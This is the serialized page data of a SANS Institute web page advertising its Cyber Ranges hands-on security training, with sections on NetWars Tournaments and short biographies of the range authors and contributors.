15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"default"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","cyber-ranges","c"],[["slugs","cyber-ranges","c"],{"children":["__PAGE__",{}]}],[["slugs","cyber-ranges","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","RMlEWO9CpLvTKvMi-llsov",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","RMlEWO9CpLvTKvMi-llsom",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-ranges","title":"SANS Cyber Ranges"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"SANS Cyber Ranges"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Hands-On Training to Keep You At TheÂ Top of Your Game. Powered by the SANS Expertise You Trust."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Speak With a SANS Advisor | Location: /about/contact "},"children":"Speak With a SANS Advisor"}],["$","$L12",null,{"asElement":"$13","href":"/cyber-ranges/skills-quest","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: US$495 Self-Paced Range | Location: /cyber-ranges/skills-quest "},"children":"US$495 Self-Paced Range"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Cyber Ranges","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt87588efba145854d/68405fc8b705e0f0dd64203e/SANS-WEB_Cyber-Ranges-Page-Hero_890_x_890_(1).jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Benefits","tag":"#benefits"},{"label":"NetWars","tag":"#netwars"},{"label":"Custom Ranges","tag":"#custom"},{"label":"Self-Paced Ranges","tag":"#selfpaced"},{"label":"Ranges Authors","tag":"#authors"},{"label":"Resource Hub","tag":"#resources"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a","$@1b","$@1c","$@1d","$@1e","$@1f","$@20","$@21","$@22"]
23:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
17:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Cybersecurity Simulation Training"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS Cyber Ranges are interactive, hands-on learning exercises created by renowned SANS faculty. Each range offers replicated networks, systems, and application in a safe, isolated environment where individuals and teams can develop their skills and gain experience without compromising a live production environment."}]]}]}]}]
20:["$","$L10","9",{"children":["$","$L23",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Our Ranges Authors and Contributors"},"id":"authors","variant":"3-columns","children":["$L24","$L25","$L26","$L27","$L28","$L29","$L2a","$L2b","$L2c","$L2d","$L2e","$L2f"]}]}]
1f:["$","$L10","8",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"NetWars Tournament"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Experience NetWars in a competitive environment with NetWars Tournament,Â a 6-hour hands-on practice competition."}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"NetWars Ranges Available:Â Core, Cyber Defense, DFIR, GRID, ICS, and Healthcare."}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Enhance Team Readiness:Â Help your team develop coordinated response capabilities, allowing them to practice their skills and prepare before facing real threats."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Practice After a SANS Class:Â Participate in a tournament for free when you enroll in a 4 to 6-day paid course at selected SANS Training events."}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Compete With Global Peers:Â The winning team and the top five solo players from every Core NetWars Tournament throughout the year will compete head-to-head for their chance to claim victory in the annual SANS NetWars Tournament of Champions."}]]}]}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/about/contact","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NetWars Tournament | Title: Request a Custom Tournament | Location: /about/contact "},"variant":"$undefined","children":"Request a Custom Tournament"}],["$","$L12","1",{"asElement":"$13","className":"split-content__cta","href":"/cyber-ranges/upcoming-netwars-tournament","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NetWars Tournament | Title: Play in a SANS Training Event | Location: /cyber-ranges/upcoming-netwars-tournament "},"variant":"$undefined","children":"Play in a SANS Training Event"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Dark NetWars Room Full of People: 1168x860","height":1387,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt51f760f333fdcce8/684944f09621d9794b4d4a89/NETWARS_@jermcohenDSC06801_6104.jpg","width":2080}]}]}]]}]}]
24:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ed Skoudis","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8783cbf8f631893/67b712bbd16b4d78223bec6b/Ed_Skoudis.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8783cbf8f631893/67b712bbd16b4d78223bec6b/Ed_Skoudis.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ed Skoudis"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Ed is the founder of the SANS Penetration Testing Curriculum and Counter Hack; leads the team that builds NetWars, Holiday Hack, and CyberCity; and is President of the SANS Technology Institute."}],[["$","$L12","/profiles/ed-skoudis",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ed-skoudis","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Ed Skoudis"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Andrew Laman","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfb3daad438d51c46/67c5d6998c6f4ebd19b7ffbc/370x370_Andrew-Laman.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfb3daad438d51c46/67c5d6998c6f4ebd19b7ffbc/370x370_Andrew-Laman.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Andrew Laman"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Andy Laman is a Senior SANS Instructor and author of SEC503: Network Monitoring and Threat Detection In-Depth. Founder of A4 InfoSec and a veteran of enterprise security leadership, he holds the elite GIAC Security Expert (GSE #142) certification. Andy also serves on the GIAC Advisory Board and faculty of the SANS Technology Institute."}],[["$","$L12","/profiles/andrew-laman",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/andrew-laman","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Andrew Laman"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Tim Conway","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte9e4e1daaa5c04b0/67c5d73753fc5ee242b1b56c/370x370_Tim-Conway.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte9e4e1daaa5c04b0/67c5d73753fc5ee242b1b56c/370x370_Tim-Conway.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Tim Conway"}],["$","span",null,{"className":"person-card__role","children":"SANS ICS Curriculum Lead"}]]}],["$","p",null,{"className":"person-card__description","children":"SANS Fellow Tim Conway, co-author of ICS456, ICS310, and ICS612, blends decades of hands-on ICS/OT security and compliance expertise with ongoing frontline consulting, helping students turn complex industrial challenges into practical skills."}],[["$","$L12","/profiles/tim-conway",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/tim-conway","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: SANS ICS Curriculum Lead | Speaker: Tim Conway"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Chris Elgee","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307886f079b69b56/67e566b2697ba11a975fdbc1/Christopher_Elgee_370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307886f079b69b56/67e566b2697ba11a975fdbc1/Christopher_Elgee_370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Chris Elgee"}],["$","span",null,{"className":"person-card__role","children":"Builder & Breaker"}]]}],["$","p",null,{"className":"person-card__description","children":"Chris is a senior security analyst for Counter Hack and Cyber Range Lead (S-6) for the Army National Guard's 91st Cyber Brigade. Through his work, he shares his unique insights into cyber security threats to prepare and inspire students."}],[["$","$L12","/profiles/chris-elgee",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/chris-elgee","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Builder & Breaker | Speaker: Chris Elgee"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Simon Vernon","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt684c0f61798fafc9/67c5d79a045f586ec7bfea0a/Simon_Vernon_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt684c0f61798fafc9/67c5d79a045f586ec7bfea0a/Simon_Vernon_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Simon Vernon"}],["$","span",null,{"className":"person-card__role","children":"Principal Technical Architect"}]]}],["$","p",null,{"className":"person-card__description","children":"Simon Vernon brings more than a quarter century of experience to his role as Head of Research and Development for SANS Institute where he is responsible for the creation and operations of all Jupiter Rockets, BootUP, and Community Cyber Ranges. "}],[["$","$L12","/profiles/simon-vernon",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/simon-vernon","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Technical Architect | Speaker: Simon Vernon"},"children":"Learn more"}]]]}]]}]}]
29:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Lodrina Cherne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt25199e202f1291a8/68271b5def59b148fb6b41f1/Lodrina_Cherne.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt25199e202f1291a8/68271b5def59b148fb6b41f1/Lodrina_Cherne.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lodrina Cherne"}],["$","span",null,{"className":"person-card__role","children":"Staff Security Engineer"}]]}],["$","p",null,{"className":"person-card__description","children":"Lodrina became a SANS instructor to help instill solid foundational skills, practices, and techniques in students to advance their understanding of Digital Forensics, as well as to advance the overall DFIR profession."}],[["$","$L12","/profiles/lodrina-cherne",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lodrina-cherne","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Staff Security Engineer | Speaker: Lodrina Cherne"},"children":"Learn more"}]]]}]]}]}]
2a:["$","div","6",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Mike Pilkington","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7bb1b120051e1a8b/68663fee6b7c1e5d6caeeb51/Mike_Pilkington.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7bb1b120051e1a8b/68663fee6b7c1e5d6caeeb51/Mike_Pilkington.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mike Pilkington"}],["$","span",null,{"className":"person-card__role","children":" Full-Time Researcher "}]]}],["$","p",null,{"className":"person-card__description","children":"As a senior researcher at the SANS Research Operations Center and former incident response lead at Shell, Mikeâ€™s work has redefined enterprise-scale incident response and directly advanced the global communityâ€™s ability to combat cyber adversaries."}],[["$","$L12","/profiles/mike-pilkington",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mike-pilkington","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context:  Full-Time Researcher  | Speaker: Mike Pilkington"},"children":"Learn more"}]]]}]]}]}]
2b:["$","div","7",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"David Szili","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt796e0e9e3911e2df/674d8314434d829ff9450e92/370x370_David-Szili.jpeg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt796e0e9e3911e2df/674d8314434d829ff9450e92/370x370_David-Szili.jpeg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Szili"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"David has 10+ years of professional experience in penetration testing, red teaming, vulnerability assessment and management, security monitoring, security architecture design, incident response, digital forensics, and software development."}],[["$","$L12","/profiles/david-szili",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-szili","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: David Szili"},"children":"Learn more"}]]]}]]}]}]
2c:["$","div","8",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jason Dely","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8141f2c4efd2fe12/67c5d6da54cf2ff8a6765e50/370x370_jason-dely.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8141f2c4efd2fe12/67c5d6da54cf2ff8a6765e50/370x370_jason-dely.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Dely"}],["$","span",null,{"className":"person-card__role","children":"Director"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason Dely brings over 20 years of experience and a diverse industrial control system background to SANS and the industrial control system (ICS) community."}],[["$","$L12","/profiles/jason-dely",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-dely","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Director | Speaker: Jason Dely"},"children":"Learn more"}]]]}]]}]}]
2d:["$","div","9",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jeffrey Shearer","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt213e90efddf9bf33/67c5d76b5e83f439e7cb7475/Jeffrey_Shearer.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt213e90efddf9bf33/67c5d76b5e83f439e7cb7475/Jeffrey_Shearer.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jeffrey Shearer"}],["$","span",null,{"className":"person-card__role","children":"IANS Research Faculty Member"}]]}],["$","p",null,{"className":"person-card__description","children":"Jeff is a Subject Matter Expert (SME) for the Global Industrial Cyber Security Professional (GICSP) certification and is an instructor for the ICS612: ICS Cybersecurity In-Depth course."}],[["$","$L12","/profiles/jeffrey-shearer",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jeffrey-shearer","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: IANS Research Faculty Member | Speaker: Jeffrey Shearer"},"children":"Learn more"}]]]}]]}]}]
2e:["$","div","10",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Josh Lemon","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2d9cb2a7475edfbd/6917009f55501db3cfda581b/Josh_Lemon.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2d9cb2a7475edfbd/6917009f55501db3cfda581b/Josh_Lemon.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Josh Lemon"}],["$","span",null,{"className":"person-card__role","children":"Chief Digital Forensics & Incident Response Investigator"}]]}],["$","p",null,{"className":"person-card__description","children":"Josh leads global MDR at Uptycs, defending major international brands, while also serving as an independent DFIR expert advising legal, government, and commercial clients in Australia."}],[["$","$L12","/profiles/joshua-lemon",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/joshua-lemon","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Digital Forensics & Incident Response Investigator | Speaker: Josh Lemon"},"children":"Learn more"}]]]}]]}]}]
2f:["$","div","11",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Terrance\tMaguire","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e5115eef7cff8fc/67c5d7322ad0067ccfbdb8d8/370x370_Terrance-Maguire.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e5115eef7cff8fc/67c5d7322ad0067ccfbdb8d8/370x370_Terrance-Maguire.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Terrance Maguire"}],["$","span",null,{"className":"person-card__role","children":"Chief Scientist"}]]}],["$","p",null,{"className":"person-card__description","children":"Terrance Maguire is the chief scientist and managing member of Digital Forensics Academy LLC, conducting digital forensic investigations and providing training to the government and commercial sectors."}],[["$","$L12","/profiles/terrance-maguire",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/terrance-maguire","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Scientist | Speaker: Terrance Maguire"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
